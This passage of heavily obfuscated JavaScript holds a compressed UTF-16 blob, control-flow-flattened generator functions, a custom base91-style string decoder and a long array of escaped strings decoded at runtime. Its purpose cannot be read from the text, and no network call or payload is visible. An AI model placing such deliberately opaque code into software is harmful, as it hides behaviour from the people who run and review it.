B6\u2061\u5454\u05D8\u16C8\u0201\u3538\u5599\u7456\u2A26\u06D5\u20EF\u7A68\u018C\u3443\u1A48\u6A23\u2846\u3325\u6333\u4DEC\u56A2\u502B\u1437\u51F2\u0264\u0320\u1494\u1C52\u622B\u419A\u0C7C\u54B4\u36E1\u3CF7\u1B21\u4D4E\u2C6A\u0124\u1CF8\u32B3\u5E40\u5650\u7D91\u72E6\u670D\u1AB4\u0E10\u5524\u0232\u6A45\u09EA\u0DB0\u3B60\u6A93\u702B\u7D62\u4C54\u0176\u0B60\u13E0\u1226\u1BA7\u411E\u0311\u11E6\u2660\u6396\u7572\u0891\\x5f\u2EA6\u1236\u1560\u6E2B\u4A58\u4107\u58DF\u27B6\u032D\u3F00\u5CBA\u606A\u421E\u068C\u0A20\u2EDB\u2C2F\u3035\x84\u0356\u03EE\u21E1\u4E24\u5DC7\u6E79\u64CF\u4189\u22DA\u1E92\u2125\u018E\xF7\u36C4\u2937\u3EFC\u1E25\u6DDF\u4253\u41E4\u25CC\u09A0\u7638\u242D\u3CD5\u104C\u01BA\u4D6A\u0F59\u7994\u183B\u302C\u4924\u71C1\u05A0\u2DC2\u5025\u704D\u6DEE\xC2\u040E\u3473\u3980\u38BA\u0EF1\u01FE\u6D90\u1740\u570B\u51F1\\x46\u20FB\u343D\u5FB7\u1EA3\u61A6\u04E0\u207B\u62B4\u06B0\u1320\u2F23\u7C2F\u5C24\u54F1\u7946\u0EF0\u3541\u7FA6\u52B0\u4074\u013C\u03B4\u0640\u7B09\u5823\u5446\xC9\u1B7E\u4D1F\u3988\u4B83\u68A5\u4F14\u41C3\u75A1\u337A\u0A21\u1421\u73A5\u12D7\u1028\u0618\u3885\u60B1\u7EB5\u12DA\u017B\u5631\u0AF8\u1560\u246C\u6C47\u783E\u017B\u6660\u3794\u1686\u1239\u6083\u6111\u5416\u0F30\u7DC6\u4428\u38D3\u30D5\u4A16\u1940\u1163\u4DA7\u142E\u198A\u6B92\u0120\u0BE0\u1F20\u7CB5\u443D\\x4e\u2815\u23BC\u59B2\u4EB4\u7034\u4026\u0186\u1158\u0F2E\u57C6\u4F4B\u4853\u2C34\u70CF\u4E7C\u5869\u2AF1\u7439\u5824\u5880\u0718\u014C\u3B09\u5C37\u6C75\u45A7\u6B80\u0E40\u3E31\u5222\u7554\u318E\u49C9\u02E4\u38E8\u6BE5\u5948\u6A98\u40A3\u43C0\xA8\u30E0\u6A22\u68F9\u606E\u388B\u51E4\u3482\u48A2\u0B2D\u285E\xCA\u2AAC\u26C0\u0392\u5322\u2839\\x6c\u411B\u6B70\u21A0\u28E2\u1EE3\u2736\u40A6\\x2a\u51CE\u7A20\u72A7\u7E3F\u6086\u6171\u6970\u10A6\u730B\u1B2C\u159B\u20C8\\x58\u49E0\u331A\u1E20\u7222\u0EF6\u75BC\u6B16\u2CDA\u2615\u4CCE\u104E\u0116\x98\u6AFD\u2061\u4261\u17FF\u2092\u0520\u5043\u3240\u5CFB\\x25\u2978\\x5a\u02A1\u2733\u241A\u64AF\u4FDF\u787C\u4128\u0788\u1BA0\u46D8\u2572\u3832\u02F4\u4061\u0930\u2E60\u4076\u5433\\x46\u4165\u4763\u2E9D\u0614\u6E20\xF0\u0416\u11EA\u0220\u14E8\u330F\u443B\u5A56\u7078\u664B\u41A0\u1563\u6A6A\u1895\u1490\u741E\u5200\u0240\u680E\u6032\u1092\u4140\u40BF\u4EE4\u74A1\u4161\u724F\u4054\u7848\u0A2F\u3380\u20B6\u0BD5\u1346\u6CCF\u2251\u0BE0\u7130\u602D\u1020\u40CE\u1598\u05A8\u1B21\u4EC7\u52BD\u3D35\u3860\u0180\u02C4\u4CE7\u66A9\u3A44\u40E4\u03F1\u164A\u7F41\u2824\u422E\u2850\u0105\u080C\u2278\u0822\u0C24\u1FD8\u4E3A\u4238\u1DB0\u4004\u6D2E\u1A26\\x68\u2559\u57E2\u49A4\u13CA\u4644\u503B\u54D8\u0372\u4159\u17C9\u4797\u6EB6\u5359\u0130\u69B0\u6DE3\u6017\u1050\u010C\u03E5\u3A68\u0201\u4899\u6520\u547D\u506C\u014D\u28A0\u11E0\u7A16\u54E5\u274C\u040F\u0188\u0900\u31A1\u2E23\u7039\u2221\u4078\u6037\u2D0D\u4F2C\u582A\u3653\u305E\u101F\u5860\u2C27\u0D83\u283D\u598D\u40C4\u581D\u34E0\u06EB\u2422\u605E\u7064\u1A30\u01A2\u37A0\u1E23\u283F\u385D\u037A\u0440\u02CA\u1883\u2C23\\x31\u58D9\\x4d\u57A7\u328C\u4784\u3EA8\u4E4F\u01FA\u0345\u15E0\u279B\u7C2A\u5DAC\u29F8\u02CE\u6B78\u1AA0\u4523\u1EEE\u10CF\xE2\u05C8\u1BA0\u772B\u1B23\u3856\u2C62\u087E\u4600\u3220\u72A0\u222B\u7435\u492D\u6E20\u1AC0\u6077\u2427\u6037\u40EE\\x70\u080A\u66EA\u5F8C\u1164\u4536\u7884\u676A\u4E70\u3398\u60EE\u2784\u202A\u03A3\u27C0\u7ADA\u0926\u48FB\u7084\u01F2\u0747\u24D2\u5C21\u4109\u4ADB\u3420\u4394\u3626\u2920\u1E27\u1EB5\u3C5E\u01D2\u0793\u0570\u6422\u1C2D\u604D\u7524\u47FD\u5200\u04E1\u2603\u2290\u603D\u2038\u0788\u11E0\u7053\u37A5\u793D\xFE\u6723\u5A99\u2613\u18B8\u796A\u1835\u20C0\u0610\u0160\u26B5\u2C4C\u4DCD\u1414\u4E68\u0E77\u153D\u092A\u0267\u6522\u23CC\u0729\u16E0\u4F0B\u6C08\u403C\u40A9\u31EA\u0470\u2070\u2B20\u57B1\\x79\u4440\u47A9\u3496\u05C0\u542A\u4029\u6A3A\u402A\u3DF1\u2FA0\u6026\u4820\u40CA\u016A\u14C4\u0FA0\u2F33\u6E68\u34C1\u3E1C\u08D0\u03C0\u3918\u1FA9\u1C22\u0283\u01BC\u04F4\u68C0\u609A\u7222\u542B\u3057\u02E0\u4750\u0A01\u6404\u0AD3\u3069\u24FD\u26D0\u17EE\u25F2\u3557\u2040\u5034\u02EA\u01F9\u22F4\u752E\u7BD0\u278A\u20C6\u06D0\u0A4A\u107A\u7988\u0826\u6D85\u6BB3\u58D2\u2C30\u1AA6\u716B\u6026\u01BC\u076F\u53A0\u6DA3\u296B\u0446\u20A6\u0178\u5D6A\u206A\u4AA1\u5485\u4033\u4023\u47D6\u4560\u1D22\u1AA4\u503D\u3233\u7264\u0EF9\u3C14\u15F6\u0F2B\u3EBD\u20B8\u063B\u17FC\u3522\u302A\u7043\u10BD\u4243\u5879\u7A20\u15F6\u292B\u5204\\x3b\u66EE\u4600\u4842\u0271\u0232\u40D5\u68AB\u4B79\u7F7A\u6100\u54DB\u7B6C\u4142\u0660\u0700\u6C22\u51F8\u1503\u6ADA\u138A\u45C0\u0DD8\u0223\u0682\u19FA\u616F\u4640\u01AA\u0523\u09A4\u5856\u46E4\u0194\u3B31\u3111\u4BB9\u6A2F\u2660\u4168\u04F7\u1DD2\u0A23\u57F4\u31B2\u7357\u02FE\u3F29\u706C\u33BE\u3E98\u4897\u3A82\u514B\u1260\u7DE1\u6423\\x34\u311A\\x70\u0930\u23A1\u7F86\u295F\u5521\u40C0\u06E0\u0130\u4327\u3C8E\u4024\x92\u43A6\u6740\u1D91\u68D6\u5972\u389D\u603A\u10E5\u0580\u7374\u4020\\x21\u0580\u59C9\u1420\u5A50\u0113\u63A2\u2328\u09E0\u2C25\u3425\u3076\u4081\x92\u1406\u1021\u142D\u1950\u010D\u03F1\u3CD8\u4E55\u19AA\u1362\\x40\u1868\u5C92\u0220\u2D69\u482B\u3C4B\u20B0\u034E\u10C0\u1C20\u2B27\u7838\u72D4\u61D6\u1617\u58F5\u0823\u173F\u5054\u6490\u023E\u1B45\u4261\u5B35\u2AB0\u16AA\xE4\u5D9B\u15C0\u294E\u6A8B\u22EE\u4027\u2B1C\u5BC5\u6421\u3F00\u1990\u3168\u015E\u30D2\u7B6B\u58AB\u68D2\u52EB\u2C60\u30F2\u42D0\u1420\\x25\u5418\u0420\\x20\\x20\",x9mGsdB[qhRbiNL[aNAiGD+0xd4]]=mxAYY_O.decompressFromUTF16(x9mGsdB[qhRbiNL[0xf]]),cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0x17e,pUMrGWL+=-0x478,aNAiGD+=0x8d,EOHlTm2+=0x156);break}}SOjhtna(tpK1bgS=void 0x0,CAH4_8Z=pUMrGWL(0x97,-0x131,0xbd,-0x9d).next().value);if(tpK1bgS){return CAH4_8Z}}());function A_hKpJ(...WEiwTdx){var x9mGsdB,tpK1bgS;function*CAH4_8Z(tpK1bgS,CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2={AtI4wYL:{}}){while(tpK1bgS+CAH4_8Z+pUMrGWL+aNAiGD!==-0x35)with(EOHlTm2.YHVvzMh||EOHlTm2)switch(tpK1bgS+CAH4_8Z+pUMrGWL+aNAiGD){case aNAiGD- -0x211:case 0xf7:default:SOjhtna(EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=-0xe7,CAH4_8Z+=-0x132,pUMrGWL+=-0x11a,aNAiGD+=0x308);break;case aNAiGD-0xc7:SOjhtna(WEiwTdx[qhRbiNL[0x15]].push((WEiwTdx[-qhRbiNL[0x13]]|WEiwTdx[qhRbiNL[0x12]]<<WEiwTdx[qhRbiNL[0x14]])&qhRbiNL[0x16]),EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=0x94,CAH4_8Z+=0x1de,pUMrGWL+=-0xc3,aNAiGD+=-0x127);break;case-0xa9:case aNAiGD- -0x1f:SOjhtna(WEiwTdx[qhRbiNL[0x15]].push((WEiwTdx[-qhRbiNL[0x13]]|WEiwTdx[qhRbiNL[tpK1bgS+0x1d]]<<WEiwTdx[qhRbiNL[0x14]])&qhRbiNL[CAH4_8Z+-0xd5]),EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,pUMrGWL+=0xc9,aNAiGD+=-0x1a9);break;case CAH4_8Z- -0xcb:case-0x84:case-0xc9:SOjhtna(EOHlTm2.AtI4wYL.DscBnz=0x99,WEiwTdx[qhRbiNL[CAH4_8Z+0x108]].push((WEiwTdx[-qhRbiNL[0x13]]|WEiwTdx[qhRbiNL[0x12]]<<WEiwTdx[qhRbiNL[0x14]])&qhRbiNL[0x16]),EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=-0xe,CAH4_8Z+=0x1de,pUMrGWL+=-0xc3,aNAiGD+=-0x10b);break;case EOHlTm2.AtI4wYL.DscBnz+0x2f:case 0xbd:case tpK1bgS-0x7c:case-0x2f:WEiwTdx[qhRbiNL[0x12]]=-qhRbiNL[pUMrGWL+0xc5];for(WEiwTdx[qhRbiNL[0xa]]=qhRbiNL[pUMrGWL+0xc3];WEiwTdx[qhRbiNL[CAH4_8Z+0x60]]<WEiwTdx[qhRbiNL[0x5]];WEiwTdx[qhRbiNL[CAH4_8Z+0x60]]++){WEiwTdx[qhRbiNL[0x11]]=WEiwTdx[qhRbiNL[CAH4_8Z+0x5a]].indexOf(WEiwTdx[qhRbiNL[tpK1bgS+0xc]][WEiwTdx[qhRbiNL[CAH4_8Z+0x60]]]);if(WEiwTdx[qhRbiNL[0x11]]===-qhRbiNL[pUMrGWL+0xc5])continue;if(WEiwTdx[qhRbiNL[tpK1bgS+0x1d]]<qhRbiNL[0x2]){WEiwTdx[qhRbiNL[0x12]]=WEiwTdx[qhRbiNL[0x11]]}else{SOjhtna(WEiwTdx[qhRbiNL[0x12]]+=WEiwTdx[qhRbiNL[tpK1bgS+0x1c]]*qhRbiNL[0x1b],WEiwTdx[-qhRbiNL[0x13]]|=WEiwTdx[qhRbiNL[CAH4_8Z+0x68]]<<WEiwTdx[qhRbiNL[0x14]],WEiwTdx[qhRbiNL[0x14]]+=(WEiwTdx[qhRbiNL[0x12]]&qhRbiNL[pUMrGWL+0xf2])>qhRbiNL[tpK1bgS+0x25]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(WEiwTdx[qhRbiNL[0x15]].push(WEiwTdx[-qhRbiNL[0x13]]&qhRbiNL[0x16]),WEiwTdx[-qhRbiNL[0x13]]>>=qhRbiNL[0xa],WEiwTdx[qhRbiNL[tpK1bgS+0x1f]]-=qhRbiNL[0xa])}while(WEiwTdx[qhRbiNL[0x14]]>qhRbiNL[0x12]);WEiwTdx[qhRbiNL[tpK1bgS+0x1d]]=-qhRbiNL[0x4]}}if(WEiwTdx[qhRbiNL[CAH4_8Z+0x68]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,CAH4_8Z+=0x141);break}else{SOjhtna(EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,CAH4_8Z+=0x141,pUMrGWL+=0xc9,aNAiGD+=-0x1a9);break}case-0x9d:SOjhtna(WEiwTdx[qhRbiNL[0x15]]=[],WEiwTdx[-qhRbiNL[0x13]]=qhRbiNL[pUMrGWL+0x5e],WEiwTdx[qhRbiNL[pUMrGWL+0x70]]=qhRbiNL[tpK1bgS+0x88],EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=0x7b,pUMrGWL+=-0x65);break;case 0x10:case tpK1bgS-0x1b:return x9mGsdB=!0x0,anjJQlc(WEiwTdx[qhRbiNL[0x15]]);case-0x8a:case-0xc1:case-0x1:SOjhtna(EOHlTm2.AtI4wYL.DscBnz=0x40,WEiwTdx[qhRbiNL[tpK1bgS+0x4c]]=qhRbiNL[CAH4_8Z+0xd],WEiwTdx[qhRbiNL[0x4]]=\"\\x53\\x28\\x2a\\x30\\x50\\x31\\x36\\x70\\x3b\\x2f\\x47\\x25\\x40\\x39\\x77\\x76\\x5b\\x5f\\x61\\x74\\x54\\x2c\\x69\\x75\\x21\\x3f\\x78\\x6d\\x38\\x57\\x23\\x73\\x22\\x7d\\x7a\\x79\\x44\\x3c\\x24\\x32\\x35\\x65\\x7b\\x4d\\x33\\x48\\x34\\x3d\\x66\\x55\\x68\\x37\\x45\\x29\\x67\\x60\\x4f\\x6b\\x4c\\x6e\\x52\\x49\\x5d\\x46\\x63\\x71\\x3e\\x56\\x2e\\x7c\\x7e\\x43\\x3a\\x26\\x5e\\x2b\\x51\\x72\\x4e\\x59\\x4a\\x58\\x6a\\x62\\x5a\\x42\\x6c\\x41\\x6f\\x64\\x4b\",WEiwTdx[qhRbiNL[CAH4_8Z+0xa]]=\"\"+(WEiwTdx[qhRbiNL[0x2]]||\"\"),WEiwTdx[qhRbiNL[0x5]]=WEiwTdx[qhRbiNL[0x1]].length,EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=-0x3a,CAH4_8Z+=-0x4d,pUMrGWL+=-0x10d,aNAiGD+=0xf8);break;case 0xde:case-0xd1:case-0x5b:}}SOjhtna(x9mGsdB=void 0x0,tpK1bgS=CAH4_8Z(-0x4c,-0x9,0xb1,-0x5d).next().value);if(x9mGsdB){return tpK1bgS}}function tLFiGn(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=A_hKpJ(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}SOjhtna(x9mGsdB={},tpK1bgS=[WEiwTdx(qhRbiNL[0x4]),\"\\x65\\x35\\x61\\x2b\\x7d\\x26\\x78\\x2a\\x6b\\x4c\\x5b\\x59\\x7c\\x44\\x40\",\"\\u0062\\u003f\\u005f\\u0067\\u0068\\u003c\\u007e\\u0036\\u004b\\u0054\\u005d\\u0045\\u007b\\u003f\\u0032\\u0021\\u0058\\u0066\\u005a\\u0043\\u0064\\u006b\\u0048\\u007c\\u0029\\u0074\\u002f\\u003a\\u0053\",WEiwTdx(qhRbiNL[0x1]),WEiwTdx(qhRbiNL[0x5]),WEiwTdx(qhRbiNL[0xc]),\"\\x71\\x7a\\x56\\x72\\x22\\x35\\x7a\\x45\\x5f\\x3e\\x42\\x46\\x6d\\x77\\x43\\x74\\x5e\\x7b\\x2b\\x3b\\x3f\\x6e\\x66\\x61\\x6a\\x40\\x48\\x50\\x63\\x76\\x5d\\x23\\x60\\x71\\x53\\x2b\\x42\\x6b\\x23\\x63\\x78\\x77\\x36\\x75\\x6c\\x7c\\x6e\\x7b\\x36\\x57\\x3f\\x2b\\x39\",WEiwTdx(qhRbiNL[0x39]),WEiwTdx(qhRbiNL[0x9]),WEiwTdx(qhRbiNL[0x12]),WEiwTdx(qhRbiNL[0xa]),WEiwTdx(qhRbiNL[0x11]),WEiwTdx(qhRbiNL[0x20a]),WEiwTdx(qhRbiNL[0x1dd]),\"\\u002b\\u004f\\u005b\\u0036\\u0024\\u0055\\u007e\\u0045\\u007c\\u004c\\u004d\\u005f\\u003c\\u0050\\u0026\\u0061\\u0025\\u0022\\u0066\\u002f\\u007a\\u0055\\u006f\\u0034\\u0029\\u0063\\u0042\\u0072\\u0057\\u0050\\u0028\\u0023\",\"\\u0025\\u005e\\u0062\\u0022\\u005f\\u0024\\u0030\\u0074\\u0062\\u0067\\u0078\\u0066\\u0070\\u0078\\u0047\\u0073\\u0046\\u003c\\u007e\\u0070\\u006b\\u005a\\u006d\\u007c\\u0048\\u006e\\u002a\\u006d\\u004a\\u0030\\u006d\\u0057\\u004a\\u004f\\u0033\\u0070\\u007a\\u002e\\u0061\\u004c\\u0061\\u0046\\u0072\\u0057\\u0073\\u002a\\u007a\\u0073\\u0041\\u0038\\u0057\\u0047\",\"\\u0046\\u0075\\u007d\\u0067\\u0050\\u0059\\u0036\\u007b\\u005e\\u006e\\u0035\\u0070\\u007c\\u0044\\u0044\\u0023\\u007c\\u002e\\u002e\\u0043\\u0064\\u0048\\u0066\\u002a\\u0039\\u0077\\u007a\\u0021\\u0075\\u0078\\u0064\\u0079\\u003d\\u0073\\u002b\\u0031\\u0057\\u006e\\u0038\\u0045\\u0036\\u004c\\u0059\\u0046\\u006d\\u006a\\u0036\",WEiwTdx(qhRbiNL[0x24]),WEiwTdx(qhRbiNL[0x17]),WEiwTdx(qhRbiNL[0x18]),WEiwTdx(qhRbiNL[0x19]),\"\\u0036\\u0061\\u003b\\u007d\\u0059\\u007c\\u007b\\u0035\\u0048\\u006e\\u0062\\u0052\\u007e\\u0058\\u0073\\u0057\\u0024\\u0075\\u0076\\u0051\\u002c\\u007c\\u0062\\u0065\\u0049\\u0029\\u0045\\u0051\\u007d\\u005b\\u003b\",WEiwTdx(qhRbiNL[0xb]),WEiwTdx(qhRbiNL[0x2b6]),WEiwTdx(qhRbiNL[0x2b]),\"\\u005b\\u0076\\u002f\\u0067\\u0021\\u0062\\u0047\\u0023\\u003a\\u0071\\u0026\\u007e\\u007e\\u0078\\u0067\\u0035\\u0021\\u0052\\u004e\\u0050\\u0070\\u005d\\u004e\\u004c\\u0054\\u0074\\u007c\\u002c\\u0051\\u0076\\u007e\\u0061\\u0028\\u0046\\u0032\\u0045\\u0031\\u007a\\u003f\\u0065\\u0036\\u0060\\u0050\\u0036\\u004d\\u007e\\u0061\\u0035\\u0041\\u0054\\u0026\\u0036\",WEiwTdx(qhRbiNL[0x3f]),WEiwTdx(qhRbiNL[0x108]),\"\\u0056\\u0026\\u002f\\u0037\\u0072\\u007c\\u0031\\u0065\\u0031\\u0074\\u0029\\u007c\\u002e\\u003a\\u0029\\u0065\\u0031\\u002e\\u0031\\u005e\\u004f\\u0034\\u0075\\u003d\\u005f\\u006b\\u0048\\u0073\\u004d\\u002a\\u002c\\u007a\\u004c\\u005d\\u0075\\u0051\\u006f\\u0062\\u0023\\u002a\\u0070\",\"\\u0028\\u0057\\u007c\\u005e\\u004d\\u0049\\u0025\\u0074\\u0070\\u0039\\u0041\\u0022\\u0070\\u0078\\u006e\\u0057\\u0041\\u0071\\u007e\\u0055\\u0024\\u0067\\u0021\\u005e\\u004e\\u0061\\u0047\\u0037\\u004c\\u0055\\u0047\",WEiwTdx(qhRbiNL[0x22]),\"\\u0044\\u0078\\u0038\\u0047\\u0022\\u006e\\u005d\\u0034\\u006a\\u0067\\u004d\\u007c\\u006c\\u007c\\u005b\\u0032\\u0043\\u0071\\u0061\\u002b\\u007e\\u0044\\u0045\\u002a\",\"\\u0062\\u0066\\u0033\\u0057\\u0045\\u002b\\u0036\\u004c\\u0048\\u003b\\u0042\\u006b\\u002f\\u003a\\u006c\\u0038\\u004f\\u0075\\u002b\\u003b\\u0036\\u0052\\u003d\\u0074\\u0045\\u0039\\u003a\\u0079\\u007d\\u0050\\u002a\\u0044\\u0056\\u0067\\u005f\\u006d\\u0043\\u0058\\u0062\\u0039\\u007c\\u0074\\u0031\\u0039\\u0050\\u0030\",WEiwTdx(qhRbiNL[0x2b5]),\"\\x3f\\x2e\\x56\\x31\\x75\\x24\\x7c\\x46\\x4c\\x5d\\x5e\\x72\\x60\\x62\\x4c\\x7b\\x2f\\x6b\\x25\\x5e\\x4e\\x58\\x6f\\x5d\\x36\\x63\\x45\\x21\\x46\\x6a\\x49\\x5f\\x7c\\x37\\x2a\\x37\\x25\\x7c\\x65\\x46\\x34\\x3b\\x64\\x44\\x5b\\x43\\x2e\\x21\\x3c\\x4d\\x2a\",WEiwTdx(qhRbiNL[0x24b]),WEiwTdx(qhRbiNL[0x241]),WEiwTdx(qhRbiNL[0x1f9]),WEiwTdx(0x1a),\"\\u0022\\u0066\\u0048\\u005e\\u004a\\u005d\\u003c\\u0070\\u0035\\u0071\\u007e\\u004a\\u004a\\u004a\\u0045\\u0038\\u007d\\u0067\\u0040\\u0072\\u002f\\u0052\\u005a\\u0034\\u0059\\u0076\\u007c\\u002c\\u005b\\u0076\\u0025\",WEiwTdx(qhRbiNL[0x206]),\"\\u0046\\u0030\\u0030\\u0072\\u0054\\u0068\\u0047\\u0021\\u002e\\u0067\\u0078\\u0030\\u0042\\u004a\\u006c\\u0065\\u003e\\u0067\\u0059\\u0055\\u005a\\u0051\\u002b\\u007c\\u002b\\u006e\\u0049\\u0038\\u0060\\u0077\\u0026\\u0024\\u004c\\u0066\\u0025\\u003a\\u005a\\u0062\\u0022\\u0045\\u0025\\u006e\\u0023\\u0051\\u0049\\u0050\\u006b\\u0038\\u006f\\u005d\\u002c\\u0038\\u0048\\u002b\\u0078\\u0021\\u0030\",WEiwTdx(qhRbiNL[0x2b7]),\"\\u0053\\u004d\\u0061\\u0022\\u0074\\u006e\\u0049\\u0079\\u003b\\u004c\\u0068\\u007c\\u0032\\u004c\\u0050\\u0061\\u004f\\u0043\\u0056\\u005e\\u0032\\u0026\\u0077\\u004c\\u0066\\u0052\\u0057\\u0070\\u007e\\u0039\\u0053\\u0075\\u002e\\u002e\\u0029\\u005e\\u007d\\u0067\\u0074\\u0028\",WEiwTdx(qhRbiNL[0x312]),\"\\u007d\\u0057\\u0073\\u0038\\u0047\\u007c\\u0053\\u006c\\u006d\\u005f\\u0065\\u0051\\u002a\\u0068\\u0075\\u0057\\u006e\\u0071\\u0042\\u0078\\u007a\\u004e\\u0077\\u002a\",WEiwTdx(qhRbiNL[0x24c]),\"\\x50\\x75\\x65\\x2b\\x26\\x51\\x70\\x74\\x25\\x5f\\x60\\x70\\x37\\x4c\\x23\\x23\\x4a\\x38\\x25\\x72\\x77\\x7c\\x5d\\x2a\\x26\\x4c\\x21\\x66\\x73\\x78\\x5a\\x7a\\x78\\x35\\x60\\x50\\x45\\x34\\x68\\x6c\\x33\\x77\\x5a\\x56\\x28\",WEiwTdx(qhRbiNL[0x27]),WEiwTdx(qhRbiNL[0x7]),WEiwTdx(qhRbiNL[0x2b4]),WEiwTdx(qhRbiNL[0x2b8]),WEiwTdx(0x23),WEiwTdx(qhRbiNL[0x1ce]),WEiwTdx(qhRbiNL[0x201]),\"\\x6f\\x71\\x40\\x73\\x3c\\x6e\\x7b\\x45\\x33\\x4f\\x4d\\x77\\x57\\x50\\x62\\x35\\x4e\\x5f\\x66\\x26\\x7c\\x29\\x51\\x6c\\x2b\\x5f\\x3a\\x26\\x5d\\x3f\\x59\\x6d\\x30\\x78\\x21\\x67\\x64\\x6e\\x65\\x70\\x48\\x3b\\x6e\\x55\\x4d\\x2a\\x57\\x79\\x72\\x5d\\x2e\\x68\\x6d\\x67\\x3d\\x70\\x79\\x63\\x32\",WEiwTdx(qhRbiNL[0x1b2]),WEiwTdx(qhRbiNL[0x2b9]),WEiwTdx(0x28),WEiwTdx(qhRbiNL[0x2ba]),\"\\x6e\\x5d\\x46\\x45\\x54\\x45\\x39\\x7c\\x2b\\x5f\\x74\\x7c\\x44\\x6e\\x22\\x23\\x30\\x55\\x57\\x50\\x61\\x5d\\x5f\\x57\\x4e\\x4f\\x68\\x2c\\x60\\x7e\\x6c\\x35\\x7b\\x2e\\x67\\x51\\x79\\x79\\x75\\x79\\x3d\\x3e\\x3c\",WEiwTdx(qhRbiNL[0xc8]),WEiwTdx(qhRbiNL[0x1d6]),\"\\u004d\\u006b\\u002c\\u0060\\u0045\\u0032\\u0026\\u0057\\u007e\\u0074\\u0028\\u0037\\u0056\\u0077\\u0038\\u0065\\u0026\\u005d\\u0044\\u0060\\u002e\\u0066\\u0030\\u003f\\u0058\\u0061\\u0076\\u0036\\u0031\\u005a\\u002e\\u0024\\u0064\\u003b\\u0076\\u007d\\u006f\\u0062\\u0073\\u007c\\u0078\\u0054\\u0023\\u007c\\u0029\\u0050\",\"\\x7c\\x5f\\x34\\x50\\x45\\x2b\\x4c\\x4c\\x40\\x5f\\x3d\\x26\\x26\\x50\\x21\\x79\\x2a\\x3e\\x28\\x37\\x6a\\x5d\\x69\\x44\\x4c\\x5d\\x75\\x66\\x26\\x66\\x29\\x79\\x69\\x2e\\x2a\",WEiwTdx(qhRbiNL[0x1e5]),WEiwTdx(qhRbiNL[0x33]),WEiwTdx(qhRbiNL[0x41]),WEiwTdx(qhRbiNL[0x1ee]),\"\\u005b\\u0035\\u007c\\u005e\\u0069\\u004e\\u0053\\u003b\\u0028\\u0052\\u0022\\u006d\\u004e\\u0055\\u0039\\u006d\\u004c\\u003c\\u005a\\u005e\\u007e\\u007a\\u007b\\u002a\\u0048\\u0061\",\"\\u0031\\u0055\\u0075\\u0045\\u003e\\u003a\\u007c\\u0037\\u0055\\u0046\\u002c\\u006a\\u0078\\u0049\\u0069\\u0065\\u0022\\u0076\\u005b\\u0036\\u0077\\u0066\\u002a\\u007b\\u0068\\u0074\\u0046\\u0070\\u006c\\u0058\\u007a\\u0021\\u0031\\u0046\\u0074\\u0072\\u0026\\u005d\\u002f\\u0039\\u005d\\u003b\\u0059\\u003f\\u0069\\u0049\\u0023\\u0023\\u007c\\u0037\\u007c\\u0068\\u0023\",WEiwTdx(qhRbiNL[0x294]),\"\\x7e\\x5d\\x5f\\x2b\\x4b\\x7d\\x58\\x28\\x63\\x29\\x7a\\x7c\\x36\\x78\\x69\\x38\\x30\\x50\\x25\\x22\\x7b\\x3c\\x3d\\x46\\x67\\x63\\x2a\\x3c\\x5f\\x3a\\x24\\x61\\x57\\x76\\x43\\x55\\x4d\\x2b\\x49\\x39\\x6e\\x6e\\x48\\x7c\\x4f\\x5b\\x43\\x21\\x2e\\x5f\\x54\\x57\\x3d\\x37\\x53\",WEiwTdx(qhRbiNL[0x275]),WEiwTdx(qhRbiNL[0x111]),WEiwTdx(qhRbiNL[0x1de]),WEiwTdx(qhRbiNL[0x30e]),WEiwTdx(0x35),WEiwTdx(0x36),WEiwTdx(qhRbiNL[0x1fb]),WEiwTdx(qhRbiNL[0x13c]),\"\\u004c\\u0054\\u0056\\u0057\\u0065\\u003d\\u0062\\u0057\\u004a\\u0076\\u0056\\u007e\\u0037\\u006a\\u0025\\u0078\\u0061\\u0067\\u0046\\u0067\\u007d\\u0067\\u002e\\u006c\\u007e\\u004c\\u0070\\u0059\\u002e\\u003a\\u0070\\u0061\\u002b\\u007b\\u005f\\u006d\\u0031\\u0066\\u0041\\u005f\\u0050\\u0039\\u007c\\u004f\\u003b\\u0062\\u004f\\u007a\\u0051\\u0071\\u004e\\u0073\\u007c\\u007a\\u0039\\u0070\\u004b\\u0071\\u006d\",WEiwTdx(0x39),\"\\x44\\x40\\x51\\x78\\x56\\x58\\x23\\x4a\\x29\\x39\\x50\\x37\\x65\\x66\\x37\\x65\\x52\\x35\\x32\\x45\\x41\\x45\\x67\\x45\\x58\\x67\\x3f\\x7c\\x6d\\x6a\\x2e\\x24\\x42\\x7e\\x59\\x50\\x44\\x42\\x2b\\x42\\x37\\x74\\x77\\x60\\x3f\\x5b\\x7d\\x21\\x28\\x50\\x4e\\x45\\x6d\",WEiwTdx(0x3a),WEiwTdx(qhRbiNL[0x1b8]),WEiwTdx(qhRbiNL[0x242]),WEiwTdx(qhRbiNL[0x13b]),WEiwTdx(qhRbiNL[0x1d2]),WEiwTdx(qhRbiNL[0x28]),\"\\x6b\\x75\\x2b\\x22\\x54\\x7c\\x41\\x79\\x72\\x4f\\x64\\x31\\x6b\\x21\\x39\\x32\\x6a\\x48\\x59\\x51\\x79\\x67\\x46\\x65\\x62\\x74\\x2b\\x57\\x5b\\x3d\\x30\\x4d\\x6c\\x7e\\x2b\\x3b\",\"\\x33\\x5e\\x24\\x45\\x75\\x3d\\x24\\x21\\x44\\x2f\\x45\\x7c\\x5b\\x6d\\x58\\x32\\x5d\\x75\\x23\\x38\\x71\\x5a\\x58\\x57\\x7b\\x6e\\x65\\x70\\x31\\x3a\\x63\\x75\\x7a\\x30\\x61\\x37\\x7b\